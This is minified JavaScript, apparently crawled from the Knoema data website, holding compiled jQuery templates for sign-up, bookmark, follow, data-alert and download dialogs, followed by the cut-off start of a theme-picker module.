thumbnail!="undefined"&&thumbnail!=null&&__.push($.encode(typeof thumbnail=="function"?thumbnail.call($item):thumbnail)),__.push('"><\/div>    <div class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank">     <p>      '),typeof item.description!="undefined"&&item.description!=null&&__.push($.encode(typeof item.description=="function"?item.description.call($item):item.description)),__.push('     <\/p>     <div class="statistics">      <a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" target="_blank" class="learn-more kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/vizOfTheDay-feed.htm","Learn more"))),__.push("<\/a>     <\/div>    <\/div>    ")),__.push('   <\/div>    <h3><a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" title="'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push('">'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("<\/a><\/h3>  <\/div><!---->")}),__.push("");return __});jQuery.template("Tmpl-charge-code-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="charge-code-dialog form" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('">   <label class="wholeline">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Charge Code:"))),__.push('<\/label>   <input type="text" class="chargeCode text-box single-line" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('" required pattern="'),typeof chargeCodeTemplate!="undefined"&&chargeCodeTemplate!=null&&__.push($.encode(typeof chargeCodeTemplate=="function"?chargeCodeTemplate.call($item):chargeCodeTemplate)),__.push('" />   <label class="error-message wholeline hidden"><\/label>   <div class="disclaimer">'),typeof chargeCodeDisclaimer!="undefined"&&chargeCodeDisclaimer!=null&&__.push(typeof chargeCodeDisclaimer=="function"?chargeCodeDisclaimer.call($item):chargeCodeDisclaimer),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-premium-download-sign-up",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="download-sign-up">       <div>    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Get access to data and visualizations. Join our data community."))),__.push('<\/p>     <a id="site-sign-up-dsbrowser" class="signup" href="'),typeof signUpUrl!="undefined"&&signUpUrl!=null&&__.push($.encode(typeof signUpUrl=="function"?signUpUrl.call($item):signUpUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Sign up"))),__.push("<\/a>    <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/premium/download-sign-up.htm","Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.",{loginUrl:loginUrl})),__.push("<\/p>    <\/div>    <\/div>");return __});jQuery.template("Tmpl-knoema-page-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="feed-bg" style="'),typeof backgroundStyle!="undefined"&&backgroundStyle!=null&&__.push($.encode(typeof backgroundStyle=="function"?backgroundStyle.call($item):backgroundStyle)),__.push('"><\/div> <div class="feed-content '),typeof(pages.length>0?"paging":"")!="undefined"&&(pages.length>0?"paging":"")!=null&&__.push($.encode(typeof(pages.length>0?"paging":"")=="function"?(pages.length>0?"paging":"").call($item):pages.length>0?"paging":"")),__.push('"><\/div>  '),typeof(pages.length>0)!="undefined"&&pages.length>0!=null&&(typeof(pages.length>0)=="function"?(pages.length>0).call($item):pages.length>0)&&(__.push('  <div class="pages">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/feed.htm","Page:"))),__.push("   <ul>    "),typeof pages!="undefined"&&pages!=null&&$.each(typeof pages=="function"?pages.call($item):pages,function(n,value){with(this)__.push('     <li class="'),typeof(value==1?"active":"")!="undefined"&&(value==1?"active":"")!=null&&__.push($.encode(typeof(value==1?"active":"")=="function"?(value==1?"active":"").call($item):value==1?"active":"")),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('">'),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push("<\/li>    ")}),__.push("   <\/ul>  <\/div> ")),__.push("");return __});jQuery.template("Tmpl-knoema-page-feed-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<ul data-page="'),typeof page!="undefined"&&page!=null&&__.push($.encode(typeof page=="function"?page.call($item):page)),__.push('" class="feed '),typeof layout!="undefined"&&layout!=null&&__.push($.encode(typeof layout=="function"?layout.call($item):layout)),__.push(" "),typeof(page?"page":"")!="undefined"&&(page?"page":"")!=null&&__.push($.encode(typeof(page?"page":"")=="function"?(page?"page":"").call($item):page?"page":"")),__.push('">  '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(){with(this)__.push('   <li>    <a class="title" target="'),typeof target!="undefined"&&target!=null&&__.push($.encode(typeof target=="function"?target.call($item):target)),__.push('" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('" tabindex="'),typeof(isEditing?-1:0)!="undefined"&&(isEditing?-1:0)!=null&&__.push($.encode(typeof(isEditing?-1:0)=="function"?(isEditing?-1:0).call($item):isEditing?-1:0)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/a>    "),typeof pubDate!="undefined"&&pubDate!=null&&(typeof pubDate=="function"?pubDate.call($item):pubDate)&&(__.push('     <div class="pubdate">'),typeof pubDate!="undefined"&&pubDate!=null&&__.push($.encode(typeof pubDate=="function"?pubDate.call($item):pubDate)),__.push("<\/div>    ")),__.push('    <div class="description">'),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("<\/div>   <\/li>  ")}),__.push(" <\/ul>");return __});jQuery.template("Tmpl-knoema-gadget-grid-card-view",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="grid-card-view">  <div class="card-placeholder" style="background-color: '),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(';">   <table width="100%" style="color: '),typeof fontColor!="undefined"&&fontColor!=null&&__.push($.encode(typeof fontColor=="function"?fontColor.call($item):fontColor)),__.push(";background-color: "),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(";font-size: "),typeof fontSize!="undefined"&&fontSize!=null&&__.push($.encode(typeof fontSize=="function"?fontSize.call($item):fontSize)),__.push("!important;font-family: "),typeof fontName!="undefined"&&fontName!=null&&__.push($.encode(typeof fontName=="function"?fontName.call($item):fontName)),__.push(';">    '),typeof rowData!="undefined"&&rowData!=null&&$.each(typeof rowData=="function"?rowData.call($item):rowData,function(i,record){with(this)__.push('     <tr style="background-color: '),typeof(i%2==0?stripesBgColor:"inherit")!="undefined"&&(i%2==0?stripesBgColor:"inherit")!=null&&__.push($.encode(typeof(i%2==0?stripesBgColor:"inherit")=="function"?(i%2==0?stripesBgColor:"inherit").call($item):i%2==0?stripesBgColor:"inherit")),__.push('">      <td>       '),typeof record.column!="undefined"&&record.column!=null&&__.push($.encode(typeof record.column=="function"?record.column.call($item):record.column)),__.push("      <\/td>      <td>       "),typeof record.value!="undefined"&&record.value!=null&&__.push($.encode(typeof record.value=="function"?record.value.call($item):record.value)),__.push("      <\/td>     <\/tr>    ")}),__.push('   <\/table>  <\/div>   <div class="toolbar" style="background-color: '),typeof stripesBgColor!="undefined"&&stripesBgColor!=null&&__.push($.encode(typeof stripesBgColor=="function"?stripesBgColor.call($item):stripesBgColor)),__.push(";"),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push("display:none;"),__.push('">   <div class="controls">    <i class="fa fa-step-backward go-to-beginning" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","First"))),__.push('"><\/i>     <i class="fa fa-caret-left go-to-previous" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Previous"))),__.push('"><\/i>     <input class="current-row" '),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push(" disabled "),__.push(' value="'),typeof(row+1)!="undefined"&&row+1!=null&&__.push($.encode(typeof(row+1)=="function"?(row+1).call($item):row+1)),__.push('"/> '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/gadget/grid-card-view.htm","out of {rowsCount}",{rowsCount:rowsCount})),__.push('     <i class="fa fa-caret-right go-to-next" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Next"))),__.push('"><\/i>     <i class="fa fa-step-forward go-to-end" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Last"))),__.push('"><\/i>     '),typeof!oneRowOnly!="undefined"&&!oneRowOnly!=null&&(typeof!oneRowOnly=="function"?(!oneRowOnly).call($item):!oneRowOnly)&&(__.push('     <i class="fa fa-list close-card-view" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Go to Grid"))),__.push('"><\/i>    ')),__.push("   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-gadgetbin-popup",function(n,t){var $=n,__=[],$data=t.data;with($data)__.push('<div id="gadgetbin-popup" class="tooltip-popup">   <div class="triangle"><\/div>   <div class="popup-body">    <i class="knoema-ico bookmark"><\/i>    <p>    '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/gadgetbin-popup.htm.htm","The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]",{gadgetBinUrl:"/user/fav?tab="+($data.detailsType=="page"?"pages":$data.detailsType=="document"?"documents":$data.detailsType=="dataset"?"data":$data.vizSection?"visualizations":"data"),type:$.R("~/Tmpl/gadgetbin-popup.htm.htm",$data.detailsType)})),__.push("    <\/p>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-gadgetbin-anonymous-user-popup",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="gadgetbin-popup">  '),typeof(content=="Dataset")!="undefined"&&content=="Dataset"!=null&&(typeof(content=="Dataset")=="function"?(content=="Dataset").call($item):content=="Dataset")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this dataset, sign up free."))),__.push("<\/p>  ")):typeof(content=="Page")!="undefined"&&content=="Page"!=null&&(typeof(content=="Page")=="function"?(content=="Page").call($item):content=="Page")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this page, sign up free."))),__.push("<\/p>  ")):typeof(content=="Timeseries"||content=="TimeSeries")!="undefined"&&(content=="Timeseries"||content=="TimeSeries")!=null&&(typeof(content=="Timeseries"||content=="TimeSeries")=="function"?(content=="Timeseries"||content=="TimeSeries").call($item):content=="Timeseries"||content=="TimeSeries")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this timeseries, sign up free."))),__.push("<\/p>  ")):typeof(content=="Visualization")!="undefined"&&content=="Visualization"!=null&&(typeof(content=="Visualization")=="function"?(content=="Visualization").call($item):content=="Visualization")&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this visualization, sign up free."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations."))),__.push(" <\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-remote-data-state",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="remote-data-state">  '),typeof(state=="Available")!="undefined"&&state=="Available"!=null&&(typeof(state=="Available")=="function"?(state=="Available").call($item):state=="Available")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Requested data is available from {source} but not ready yet. We need some time to request it.",{source:source})),__.push("   <\/p>   <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please confirm the request."))),__.push('   <\/p>   <p>    <input type="button" class="ui-button confirm-read-remote-data" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Confirm"))),__.push('" />   <\/p>  ')),__.push("   "),typeof(state=="Requested")!="undefined"&&state=="Requested"!=null&&(typeof(state=="Requested")=="function"?(state=="Requested").call($item):state=="Requested")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Data from {source} is getting ready to use.",{source:source})),__.push("   <\/p>   <p>    "),typeof(isAuthenticatedUser===!0)!="undefined"&&isAuthenticatedUser===!0!=null&&(typeof(isAuthenticatedUser===!0)=="function"?(isAuthenticatedUser===!0).call($item):isAuthenticatedUser===!0)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","We will send you an email once data is available."))),__.push(" ")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please wait."))),__.push(" ")),__.push('   <\/p>   <p>    <img id="remote-data-progress" src="/img/v4/loader.gif" alt="" />   <\/p>  ')),__.push("   "),typeof(state=="Unaccessible")!="undefined"&&state=="Unaccessible"!=null&&(typeof(state=="Unaccessible")=="function"?(state=="Unaccessible").call($item):state=="Unaccessible")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Remote data from {source} is not accessible.",{source:source})),__.push("   <\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-action-bar-share-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div>  <div id="dialog-warning-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared."))),__.push('<\/div>  <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Link to share"))),__.push('<\/label>  <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />  <label>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share with friends"))),__.push('<\/label>  <a href="#" class="fb" data-channel="fb" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Facebook"))),__.push('">  <\/a><a href="#" class="tw" data-channel="twitter" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Twitter"))),__.push('">  <\/a>'),typeof canRSS!="undefined"&&canRSS!=null&&(typeof canRSS=="function"?canRSS.call($item):canRSS)&&(__.push('<a rel="nofollow" class="rss" href="#" target="_blank" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","RSS"))),__.push('"><\/a>')),__.push(" <\/div>");return __});jQuery.template("Tmpl-subscribe-viz-anonymous",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="triangle"><\/div> <div class="popup-body">  <h4>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe to Data Driven"))),__.push("<\/h4>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Let Knoema deliver expertly designed visualizations and data insights directly to your inbox."))),__.push('<\/p>  <div class="buttons">   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Cancel"))),__.push('" class="cancel" />   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe"))),__.push('" class="subscribe kn-button common green-charcoal" />  <\/div> <\/div>');return __});jQuery.template("Tmpl-follow-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this dataset for updates, sign up free."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this page for updates, sign up free."))),__.push("<\/p>  ")),__.push("  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-signup-redirect.htm",'For unlimited access to follow content, subscribe to <a href="#">Knoema Professional<\/a>.')),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-follow-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","You've already set up your one follow request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","To enjoy unlimited access to follow content for updates subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-free-user-first-page",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one dataset."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one page."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-free-user-first-page.htm","To enjoy unlimited access to follow content for updates subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-premium",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="follow-dialog tooltip-popup">  <div class="triangle"><\/div>  <i class="knoema-ico check"><\/i>  <p>'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-alert-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="alert-dialog dialog" id="create-alert">  <div class="triangle"><\/div>  <span class="close"><\/span>  <div>   <p class="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Alert me when"))),__.push('<\/p>   <select id="series" name="series">    '),typeof series!="undefined"&&series!=null&&$.each(typeof series=="function"?series.call($item):series,function(key,serie){with(this)__.push('    <option value="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push("\" title='"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("'>"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("<\/option>    ")}),__.push('   <\/select>  <\/div>  <div class="condition">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Сondition"))),__.push('<\/p>   <select id="condition" name="condition">    <option value="less" '),typeof!isMoreThan!="undefined"&&!isMoreThan!=null&&(typeof!isMoreThan=="function"?(!isMoreThan).call($item):!isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is less than"))),__.push('<\/option>    <option value="more" '),typeof isMoreThan!="undefined"&&isMoreThan!=null&&(typeof isMoreThan=="function"?isMoreThan.call($item):isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is more than"))),__.push('<\/option>   <\/select>  <\/div>  <div class="units-and-value">   <p id="units" title="'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('">'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('<\/p>   <input data-val="true" id="value" name="Value" placeholder='),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","value"))),__.push(' type="text" value='),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push('>   <p id="transformation" title="'),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Transformation"))),__.push(": "),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('<\/p>  <\/div>  <p id="error"><\/p>  <div class="buttons">   <a id="cancel-alert" href="#" class="ui-button ui-button-secondary">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Cancel"))),__.push('<\/a>   <a id="update-alert-dataset" href="#" class="ui-button kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","OK"))),__.push("<\/a>  <\/div> <\/div>");return __});jQuery.template("Tmpl-dataalert-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-signup-redirect.htm","For using the functionality of data alert need to sign up."))),__.push("<\/p>  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-signup-redirect.htm","For unlimited access to data alert content, subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-dataalert-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","You've already set up your one data alert request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","To enjoy unlimited access to data alert content subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-free-user-first-page",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-free-user-first-page.htm","As a free registered user on Knoema.com you may use only one data alert"))),__.push("<\/p>  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-free-user-first-page.htm","To enjoy unlimited access to data alert content subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-welcome",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="alert-dialog" id="welcome-alert">  <span><\/span>  <p>   <b> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-welcome.htm","Create Data Alert"))),__.push("<\/b>  <\/p>  <p>   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-welcome.htm","<strong>Set an alert <\/strong> <em><\/em> and we'll notify you about specific changes in the data. Or, <strong>Follow<\/strong> <em><\/em> to learn about dataset updates.")),__.push("  <\/p> <\/div>");return __});jQuery.template("Tmpl-databrief-confirmation",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","You are a Knoema Free subscriber. Free users may download a single Data Brief."))),__.push("<\/p>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","Click Download to continue with your free download."))),__.push("<\/p>  "),typeof withLearnMore!="undefined"&&withLearnMore!=null&&(typeof withLearnMore=="function"?withLearnMore.call($item):withLearnMore)&&(__.push("   <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-confirmation.htm","[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-databrief-gopro-home",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="db-img" style="background-image:url(https://cdn.knoema.com/cheatsheet/thumbnail/ico-construction-small.png);"> <\/div> <div class="ico-check" > <\/div> <div class="ddb-text" >'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-gopro-home.htm","You’ve downloaded your one free Data Brief."))),__.push('<\/div> <div class="ddb-text" id="go-pro-link">  '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-gopro-home.htm","[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.")),__.push(" <\/div>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js
body_size: 6269
content:
var Knoema;(function(n){var t=function(){function t(t){this._defaultTheme=t&&t.defaultTheme?t.defaultTheme:"fruity";this._currentTheme=t&&t.name?t.name:this._defaultTheme;this._side=t&&t.orientation?t.orientation:"right";this._mode=t&&t.mode?t.mode:"current";this._communityThemesName=t&&t.communityThemesName?t.communityThemesName:$.R("~/Js/knoema/Knoema.ThemePicker.js","Community themes");this._showCustomThemes=t&&t.showCustomThemes?t.showCustomThemes:!1;this._onThemeChanged=t&&t.onThemeChanged;n.Utils.isCommunity()||(this._showCustomThemes=!0);this._$container=null;this._$themeBackground=null;this._uniqueCustomThemes=[];this._customThemes=[]}return t.prototype.setThemeBtn=function(n){n===void 0&&(n="right");this._showPicker(this._currentTheme,n);this._themeSelectHandler()},t.prototype._bindEvents=function(){var n=this,t=$(".with-media#site-holder").length===1?"right":"";$(document).on("scroll",this._hideThemeContainer.bind(this));this._$container.off("click",".theme-picker-label");this._$container.on("click",".theme-picker-label",function(i){var u=$(i.target),r=Boolean($("#page-themes").find(u).length===1);(r&&$(".form-holder").length===0||!r)&&(n._showPicker(n._currentTheme,t),n._themeSelectHandler(),i.stopPropagation())})},t.prototype._showPicker=function(t,i){var 